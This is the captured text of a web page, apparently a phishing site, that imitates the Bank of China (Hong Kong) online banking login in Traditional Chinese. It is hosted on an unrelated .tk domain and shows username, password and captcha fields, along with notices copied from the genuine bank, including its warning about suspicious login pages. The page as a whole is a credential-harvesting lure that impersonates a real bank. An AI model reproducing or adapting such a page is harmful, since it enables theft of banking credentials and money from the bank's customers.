 https://amerigane.tk/2fac/its.bochk/boc/indexchina.html
Search...
中銀香港網上銀行
中國銀行(香港)
BANK OF CHINA (HONG KONG)
ENG 简体 A A A 聯絡我們
登入香港網上銀行
已登記 / 辦理網上銀行服務
網上銀行號碼 / 用戶名稱
網上銀行密碼
驗證碼 7fh8
更新圖像
登入
若閣下 忘記網上銀行號碼 / 用戶名稱 , 重設網上銀行密碼.
重要提示
全新的「流動保安編碼」經已推出，為您的網上
銀行帶來更輕鬆便捷的體驗。只要以流動裝置下
載本行的流動應用程式及進行簡單的啟動步驟便
可即時使用。進行「 指定交易」更輕鬆。 查詢詳
情
最新消息
客戶在登入網上銀行時，請注意登入版面有否出現任何異常情況(例如：不正常的彈出版面、視窗運作緩慢、重覆要求客戶輸入
密碼等)。如有懷疑，切勿按照可疑網頁上的指示操作或輸入任何資料，並請即關閉視窗。詳情請參閱保安資訊